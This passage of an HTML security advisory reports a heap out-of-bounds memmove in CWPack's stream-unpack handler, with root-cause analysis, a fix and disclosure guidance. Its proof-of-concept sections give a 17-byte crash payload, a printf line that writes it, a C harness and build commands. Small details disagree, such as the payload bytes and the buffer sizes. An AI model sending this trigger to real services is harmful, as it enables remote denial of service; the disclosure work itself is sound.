    color:var(--accent); margin:0 0 18px; font-weight:600; display:flex; align-items:baseline; gap:10px}
  h2 .n{color:var(--ink-faint)}
  h3{font-size:16.5px; margin:26px 0 10px; font-weight:640}
  p{margin:0 0 14px} p:last-child{margin-bottom:0}
  ul,ol{margin:0 0 14px; padding-left:22px} li{margin:6px 0}
  strong{font-weight:660}
  code{font-family:var(--mono); font-size:.9em; background:var(--panel-2); padding:.06em .34em; border-radius:4px}

  /* Code blocks */
  pre{background:var(--panel); border:1px solid var(--line); border-radius:10px;
    padding:16px 18px; overflow-x:auto; margin:0 0 16px; font-family:var(--mono); font-size:13px;
    line-height:1.6; color:var(--ink)}
  pre code{background:none; padding:0; font-size:inherit}
  .cap{font-family:var(--mono); font-size:11.5px; color:var(--ink-faint); margin:0 0 7px;
    letter-spacing:.03em}
  .hl{color:var(--accent)} .cm{color:var(--ink-faint)} .dn{color:var(--danger)}

  /* Callout */
  .call{border:1px solid var(--line); border-left:3px solid var(--accent); background:var(--panel);
    border-radius:0 10px 10px 0; padding:14px 18px; margin:0 0 16px}
  .call.ok{border-left-color:var(--ok)} .call.danger{border-left-color:var(--danger)}
  .call p{margin:0}

  /* Payload highlight */
  .payload{display:block; background:var(--panel-2); border:1px dashed color-mix(in srgb,var(--accent) 45%,var(--line));
    border-radius:10px; padding:16px 18px; font-family:var(--mono); font-size:15px; letter-spacing:.04em;
    color:var(--accent); text-align:center; margin:0 0 14px; word-break:break-all}

  /* Tables */
  table{width:100%; border-collapse:collapse; margin:0 0 16px; font-size:14px}
  th,td{text-align:left; padding:11px 14px; border-bottom:1px solid var(--line-soft); vertical-align:top}
  th{font-family:var(--mono); font-size:11px; letter-spacing:.07em; text-transform:uppercase; color:var(--ink-faint); font-weight:500}
  tbody tr:last-child td{border-bottom:none}
  td code{font-size:12.5px}
  .tag{font-family:var(--mono); font-size:11px; padding:3px 8px; border-radius:5px; white-space:nowrap; font-weight:600}
  .tag.conf{color:var(--ok); background:color-mix(in srgb,var(--ok) 15%,transparent)}
  .tag.no{color:var(--ink-faint); background:var(--panel-2)}
  .tag.part{color:var(--warn); background:color-mix(in srgb,var(--warn) 15%,transparent)}

  .cvss{font-family:var(--mono); font-size:14px; background:var(--panel); border:1px solid var(--line);
    border-radius:8px; padding:12px 15px; margin:0 0 14px; color:var(--ink); overflow-x:auto; white-space:nowrap}
  .cvss b{color:var(--accent)}

  footer{padding:34px 0 0; color:var(--ink-faint); font-size:13px}
  footer .mono{font-family:var(--mono)}
  .disc{background:var(--panel); border:1px solid var(--line); border-radius:10px; padding:16px 18px; margin:0 0 18px}
  .disc p{margin:0 0 8px; font-size:14px; color:var(--ink-soft)} .disc p:last-child{margin:0}

  @media print{
    body{background:#fff; color:#000; font-size:12px}
    .badge,.meta div,pre,.call,.disc{background:#fff}
    section{break-inside:avoid}
  }
</style>
</head>
<body>
<div class="wrap">

  <header class="top">
    <p class="eyebrow">Security Advisory · discovered by Nemesis Forge</p>
    <h1>Heap out-of-bounds (<code>negative-size memmove</code>) in CWPack's stream-unpack refill handler</h1>
    <p class="lede">A truncated or length-lying MessagePack stream drives the parse cursor past the buffer end, causing the next refill to call <code>memmove</code> with a negative (huge) size — a reliable remote crash reachable through CWPack's simplest documented stream-decode loop.</p>
    <div class="badges">
      <span class="badge sev">HIGH · CVSS 3.1 &nbsp;7.1</span>
      <span class="badge"><span class="dot amber"></span>CWE-787 / CWE-125</span>
      <span class="badge"><span class="dot green"></span>No public report found</span>
      <span class="badge"><span class="dot blue"></span>Latest master · unpatched</span>
    </div>
  </header>

  <dl class="meta">
    <div><dt>Component</dt><dd>CWPack — ANSI&nbsp;C MessagePack encoder/decoder (<a href="https://github.com/clwi/CWPack">clwi/CWPack</a>)</dd></div>
    <div><dt>Affected file</dt><dd><code>goodies/basic-contexts/basic_contexts.c</code></dd></div>
    <div><dt>Function</dt><dd><code>handle_stream_unpack_underflow</code></dd></div>
    <div><dt>Affected versions</dt><dd>All — present at latest <code>master</code> (<code>833fec9</code>, unchanged since 2022-03-11)</dd></div>
    <div><dt>Vulnerability class</dt><dd>OOB read/write via unchecked short read → integer underflow → negative size to <code>memmove</code></dd></div>
    <div><dt>Confirmed impact</dt><dd>Remote denial of service + bounded heap over-read</dd></div>
    <div><dt>Status</dt><dd>Coordinated disclosure — no CVE / OSV / GHSA match</dd></div>
    <div><dt>Discovered</dt><dd>Nemesis Forge (autonomous fuzzing + sanitizer oracle), 2026-07-18</dd></div>
  </dl>

  <section>
    <h2><span class="n">01</span> Summary</h2>
    <p>CWPack ships ready-to-use "contexts" under <code>goodies/basic-contexts/</code>, including a <strong>stream unpack context</strong> that decodes MessagePack from a <code>FILE*</code>, refilling a fixed-size buffer on demand via <code>handle_stream_unpack_underflow</code>. This is the documented, canonical way to stream-decode with CWPack, and applications commonly use it verbatim.</p>
    <p>The refill handler calls <code>fread</code> to top up its buffer but <strong>only checks whether it read <em>zero</em> bytes</strong> — it never verifies it obtained the number of bytes the parser requested. On a <strong>short read</strong> (a truncated message, or a blob header that lies about its length), the handler returns success anyway. The core parser then advances its read cursor by the full requested amount, pushing <code>current</code> <strong>past <code>end</code></strong>. On the next refill, <code>remains = end - current</code> underflows to a huge unsigned value and is handed to <code>memmove</code> — an unbounded copy from a pointer that is already out of bounds.</p>
    <div class="call">
      <p>An attacker who can supply MessagePack bytes to an app using the stream context needs only one small message: <strong>declare a string longer than the stream actually contains.</strong></p>
    </div>
  </section>

  <section>
    <h2><span class="n">02</span> Affected code &amp; root cause</h2>
    <p class="cap">goodies/basic-contexts/basic_contexts.c</p>
    <pre><code>153  static int handle_stream_unpack_underflow(struct cw_unpack_context* uc, unsigned long more)
154  {
155      stream_unpack_context* suc = (stream_unpack_context*)uc;
156      unsigned long remains = (unsigned long)(uc-&gt;end - uc-&gt;current);   <span class="cm">// (A) unsigned; assumes current &lt;= end</span>
157      if (remains)
158      {
159          memmove (uc-&gt;start, uc-&gt;current, remains);                    <span class="dn">// (D) CRASH: remains huge when current &gt; end</span>
160      }
     ...
173      uc-&gt;current = uc-&gt;start;
174      uc-&gt;end = uc-&gt;start + remains;
175      unsigned long l = fread(uc-&gt;end, 1, suc-&gt;buffer_length - remains, suc-&gt;file);
176      if (!l)                                                           <span class="hl">// (B) ONLY the zero case is handled</span>
177      {
178          if (feof(suc-&gt;file))  return CWP_RC_END_OF_INPUT;
179          suc-&gt;uc.err_no = ferror(suc-&gt;file);
180          return CWP_RC_ERROR_IN_HANDLER;
181      }
184      uc-&gt;end += l;                                                     <span class="hl">// (C) l may be &lt; more; end short of demand</span>
186      return CWP_RC_OK;                                                 <span class="cm">//     ...yet we return OK</span>
187  }</code></pre>
    <p class="cap">src/cwpack_internals.h — cw_unpack_assert_space_sub(more)</p>
    <pre><code>p   = unpack_context-&gt;current;
nyp = p + more;
if (nyp &gt; unpack_context-&gt;end) {
    int rc = unpack_context-&gt;handle_unpack_underflow(unpack_context, (unsigned long)(more));
    ...                              <span class="cm">// rc == CWP_RC_OK is trusted as "more bytes are now available"</span>
    p = unpack_context-&gt;current; nyp = p + more;
}
unpack_context-&gt;current = nyp;       <span class="dn">// (C') advances by `more` unconditionally → past end after a short read</span></code></pre>
    <p>The core assumes a <code>CWP_RC_OK</code> return means <code>more</code> bytes are now present between <code>current</code> and <code>end</code>. The stream handler returns <code>CWP_RC_OK</code> after reading <em>any</em> non-zero number of bytes. When the input declares a blob larger than the remaining stream:</p>
    <ol>
      <li><code>fread</code> returns <code>l</code> with <code>0 &lt; l &lt; more</code> (short read — C).</li>
      <li>Handler returns <code>CWP_RC_OK</code> (B) with <code>end = start + remains + l</code>.</li>
      <li>Core sets <code>current = current + more</code> (C'), so <code>current &gt; end</code>.</li>
      <li>The next parse step calls the handler again; now <code>remains = (unsigned long)(end - current)</code> (A) is a small negative difference reinterpreted as <code>size_t</code> — a huge value.</li>
      <li><code>memmove(start, current, remains)</code> (D) executes with that size → out-of-bounds.</li>
    </ol>
    <p>This is a self-contained defect in the refill handler's short-read handling. It is unrelated to CWPack issue <a href="https://github.com/clwi/CWPack/issues/22">#22</a> (a 32-bit pointer-arithmetic wrap in the core macro), which its author states <em>"does not involve <code>handle_stream_unpack_underflow</code> or <code>fread</code> short reads."</em></p>
  </section>

  <section>
    <h2><span class="n">03</span> Proof-of-concept payload</h2>
    <p>The minimal trigger is <strong>17 bytes</strong> — a <code>fixstr</code> header declaring a 22-byte string followed by only 16 bytes. No base64, Python, or fuzzer required:</p>
    <span class="payload">b6 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff 05</span>
    <table>
      <thead><tr><th>Bytes</th><th>MessagePack meaning</th></tr></thead>
      <tbody>
        <tr><td><code>b6</code></td><td><code>fixstr</code> header, declared length <code>0x16 &amp; 0x1f = 22</code> bytes</td></tr>
        <tr><td>following 16 bytes</td><td>the string "payload" — but only <strong>16</strong> present, not the declared <strong>22</strong></td></tr>
      </tbody>
    </table>
    <p class="cap">create it — one line, anyone can run</p>
    <pre><code>printf '\xb6\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff' &gt; crash.bin</code></pre>
    <p>The 16 filler bytes are arbitrary; only the <em>count</em> (fewer than the declared 22) matters. The vulnerability is general — for any buffer size, a declared blob length exceeding the remaining stream bytes drives <code>current</code> past <code>end</code>.</p>
  </section>

  <section>
    <h2><span class="n">04</span> Reproduction</h2>
    <p class="cap">poc.c — the simplest documented stream-unpack loop, no tricks</p>
    <pre><code>#include &lt;stdio.h&gt;
#include &lt;string.h&gt;
#include "basic_contexts.h"

int main(int argc, char** argv) {
    FILE* f = fopen(argv[1], "rb");
    if (!f) return 0;
    stream_unpack_context suc;
    memset(&amp;suc, 0, sizeof(suc));
    init_stream_unpack_context(&amp;suc, 16, f);   <span class="cm">/* small buffer forces the refill path */</span>
    while (suc.uc.return_code == CWP_RC_OK)
        cw_unpack_next((cw_unpack_context*)&amp;suc);
    terminate_stream_unpack_context(&amp;suc);
    fclose(f);
    return 0;
}</code></pre>
    <p class="cap">build (any clang with AddressSanitizer; libFuzzer NOT required) &amp; run</p>
    <pre><code>git clone https://github.com/clwi/CWPack
clang -fsanitize=address -g -O1 \
  -ICWPack/goodies/basic-contexts -ICWPack/src \
  poc.c CWPack/goodies/basic-contexts/basic_contexts.c CWPack/src/cwpack.c -o poc
./poc crash.bin</code></pre>
    <p class="cap">observed output (AddressSanitizer, arm64) — deterministic, not platform-specific</p>
    <pre><code><span class="dn">==ERROR: AddressSanitizer: negative-size-param: (size=-6)</span>
    #0 __asan_memmove
    #1 handle_stream_unpack_underflow basic_contexts.c:159
    #2 cw_unpack_next            cwpack.c:476
    #3 main                      poc.c:15
0x... is located 22 bytes inside of 32-byte region  <span class="cm">(the realloc'd buffer)</span>
SUMMARY: AddressSanitizer: negative-size-param basic_contexts.c:159 in handle_stream_unpack_underflow</code></pre>
  </section>

  <section>
    <h2><span class="n">05</span> Risk &amp; severity</h2>
    <h3>Where it bites</h3>
    <p>Any point where untrusted MessagePack reaches a <code>stream_unpack_context</code>:</p>
    <ul>
      <li><strong>Network services</strong> speaking MessagePack over a socket/pipe (<code>FILE*</code>) — RPC, IoT/telemetry, game servers. One malformed frame from an unauthenticated peer crashes the decoder.</li>
      <li><strong>File / message parsers</strong> decoding MessagePack from disk or a queue — a poisoned file crashes the consumer on open.</li>
      <li><strong>Embedded / edge devices</strong> — CWPack's stated niche; a crash is a hard fault and recovery may mean a reboot.</li>
    </ul>

    <h3>Impact tiers</h3>
    <table>
      <thead><tr><th>Tier</th><th>Status</th><th>Detail</th></tr></thead>
      <tbody>
        <tr><td>Availability (DoS)</td><td><span class="tag conf">Confirmed</span></td><td>Deterministic heap OOB <code>memmove</code> → immediate crash. One small message downs the process. Repeatable at will.</td></tr>
        <tr><td>Confidentiality (leak)</td><td><span class="tag part">Confirmed · bounded</span></td><td>Before the fatal copy, the parser returns a <code>str</code>/<code>bin</code> item whose declared length exceeds the valid bytes; an app that reads it over-reads adjacent heap — up to the declared length can leak.</td></tr>
        <tr><td>Integrity (write / RCE)</td><td><span class="tag no">Not claimed</span></td><td>The <code>memmove</code> size is <code>~ULONG_MAX</code>, which normally faults immediately. Turning it into a bounded, attacker-shaped write would need heap grooming and is <strong>not</strong> demonstrated.</td></tr>
      </tbody>
    </table>

    <h3>CVSS 3.1</h3>
    <p class="cap">confirmed / conservative — remote DoS + bounded over-read</p>
    <div class="cvss"><b>CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:H</b> &nbsp;→&nbsp; base <b>7.1 (High)</b></div>
    <p>If reachability is local-only (a file parser not network-exposed), <code>AV:L</code> → <strong>5.1 (Medium)</strong>. An <em>upper bound</em> of ~9.8 (Critical) would apply only if a controllable heap write were demonstrated — which is explicitly <strong>not</strong> asserted here.</p>
  </section>

  <section>
    <h2><span class="n">06</span> Novelty verification</h2>
    <p>Checked before disclosure — no matching report found:</p>
    <table>
      <thead><tr><th>Source</th><th>Result</th></tr></thead>
      <tbody>
        <tr><td>NVD / CVE (MessagePack)</td><td>No CWPack entry — all hits are MessagePack-C#/.NET or msgpack-python</td></tr>
        <tr><td>OSV.dev (commit query)</td><td>Empty — no vulnerability recorded for <code>833fec9</code></td></tr>
        <tr><td>GitHub Security Advisories</td><td>Nearest is msgpack-python (different codebase)</td></tr>
        <tr><td>CWPack issues (open + closed)</td><td>Only <a href="https://github.com/clwi/CWPack/issues/22">#22</a> — a distinct 32-bit pointer-arith bug</td></tr>
        <tr><td>CWPack pull requests</td><td>Zero touching the stream handler / short-read / memory safety</td></tr>
        <tr><td>36 forks</td><td>Only one active (a C++/CMake port) — no fork carries a fix</td></tr>
        <tr><td>Upstream fix</td><td>None — latest <code>master</code> still contains the code above</td></tr>
      </tbody>
    </table>
    <div class="call ok"><p><strong>"No public report found"</strong> is the honest claim after this sweep — not a proof of non-existence. The finding is distinct from CWPack issue&nbsp;#22.</p></div>
  </section>

  <section>
    <h2><span class="n">07</span> Suggested fix</h2>
    <p>Treat a partial read as underflow, not success — fill until the requested bytes are actually available, or fail cleanly:</p>
    <pre><code><span class="cm">/* fill until we actually have `more` bytes available, or EOF/err */</span>
while ((unsigned long)(uc-&gt;end - uc-&gt;current) &lt; more)
{
    unsigned long want = suc-&gt;buffer_length - (unsigned long)(uc-&gt;end - uc-&gt;start);
    unsigned long l = fread(uc-&gt;end, 1, want, suc-&gt;file);
    if (!l)
    {
        if (feof(suc-&gt;file))  return CWP_RC_END_OF_INPUT;
        suc-&gt;uc.err_no = ferror(suc-&gt;file);
        return CWP_RC_ERROR_IN_HANDLER;
    }
    uc-&gt;end += l;
}</code></pre>
    <p><strong>Defense in depth:</strong> in <code>cw_unpack_assert_space_sub</code>, after the handler returns <code>CWP_RC_OK</code>, assert <code>current + more &lt;= end</code> before advancing, so any non-conforming custom handler cannot push the cursor past <code>end</code>.</p>
  </section>

  <section>
    <h2><span class="n">08</span> How to report this</h2>
    <p>CWPack ships no <code>SECURITY.md</code> and no published security contact, so use the standard fallback order for a solo-maintained MIT project. Report privately first — do not open a public issue with the PoC.</p>

    <h3>Recipient &amp; channels</h3>
    <table>
      <thead><tr><th>Priority</th><th>Channel</th><th>Where</th></tr></thead>
      <tbody>
        <tr><td><span class="tag conf">1 · preferred</span></td><td>GitHub private vulnerability report</td><td><a href="https://github.com/clwi/CWPack/security/advisories/new">github.com/clwi/CWPack/security/advisories/new</a> &nbsp;(Repo → <strong>Security</strong> → <strong>Report a vulnerability</strong>). Keeps it private, creates a tracked advisory. If the tab is disabled, use #2.</td></tr>
        <tr><td><span class="tag part">2 · fallback</span></td><td>Direct email to the maintainer</td><td><span class="mono">the maintainer</span> — Claes Wihlborg (from the repo LICENSE © 2017 and every commit's author line). Attach the docs + <code>poc.c</code> + <code>crash.bin</code>.</td></tr>
        <tr><td><span class="tag no">3 · last resort</span></td><td>Public issue <em>without</em> exploit detail</td><td>Only if 1 &amp; 2 get no response after the agreed window. State a memory-safety bug exists and a private report is waiting — <strong>do not</strong> post the PoC.</td></tr>
      </tbody>
    </table>
    <p class="cap" style="margin-top:6px">project facts · repo github.com/clwi/CWPack · maintainer Claes Wihlborg (clwi) · MIT © 2017 · latest 833fec9 (source unchanged since 2022-03-11) · distinct from open issue #22</p>

    <h3>Cover note — copy &amp; send</h3>
    <p class="cap">fill the bracketed fields before sending</p>
    <pre><code>Subject: Security: heap out-of-bounds in CWPack stream-unpack (private disclosure)

Hello Claes,

I'm a security researcher (M.S. CS, University of Dayton). While fuzzing CWPack
with a tool I build, I found a heap out-of-bounds in the provided stream-unpack
context (handle_stream_unpack_underflow, goodies/basic-contexts/basic_contexts.c).

A truncated / length-lying MessagePack stream causes a short fread to be treated
as success: the parser advances its cursor past the buffer end, and the next
refill calls memmove with a negative (huge) size. AddressSanitizer reports
negative-size-param. It reproduces on the latest master (833fec9) via the
simplest documented stream-unpack loop, on 64-bit.

This is distinct from issue #22 (that is the 32-bit pointer-arithmetic bounds
bypass; this is the stream refill handler's short-read handling).

I'm following coordinated disclosure. Attached: a full technical write-up, a
step-by-step reproduce guide, a ~30-line PoC (poc.c), a 17-byte minimal crash
input, and a suggested fix. Happy to help verify a patch. Could we agree on a
disclosure timeline? I default to 90 days, flexible.

Thanks for CWPack,
[your name]
[contact address you monitor]</code></pre>

    <h3>Reporter identity block</h3>
    <p class="cap">paste at the top of the advisory / email — pick the name form you use publicly, confirm the contact</p>
    <pre><code>Reporter:      [your name]
Affiliation:   University of Dayton — M.S. Computer Science (security research)
Context:       Independent vulnerability research using Nemesis Forge, an
               autonomous fuzzing / vulnerability-discovery engine I build.
Contact:       [your preferred disclosure email]
Disclosure:    Coordinated / responsible disclosure. Found by local fuzzing of
               the open-source library only — no third-party systems accessed.</code></pre>

    <h3>What to attach</h3>
    <ul>
      <li><code>CWPack-stream-unpack-negative-size.md</code> — full technical report + suggested fix</li>
      <li><code>CWPack-REPLICATION.md</code> — step-by-step reproduce guide</li>
      <li><code>CWPack-poc/poc.c</code> — minimal proof of concept</li>
      <li><code>CWPack-poc/crash-minimal.bin</code> — 17-byte trigger (or the one-line <code>printf</code> from §03)</li>
    </ul>

    <div class="call">
      <p><strong>Do</strong> keep it private until the maintainer responds or the timeline lapses · <strong>do</strong> offer to test the fix. &nbsp;<strong>Don't</strong> post <code>crash.bin</code>/<code>poc.c</code> publicly before a patch · <strong>don't</strong> request a bounty (unfunded solo MIT project) · <strong>don't</strong> call it a "zero-day" publicly until confirmed/fixed — "a previously-unreported memory-safety bug" is the accurate phrasing.</p>
    </div>
  </section>

  <footer>
    <p class="mono">Discovered by Nemesis Forge — autonomous coverage-guided harness synthesis + deterministic sanitizer oracle. Advisory generated 2026-07-18.</p>
  </footer>

</div>
</body>
</html>
</file>
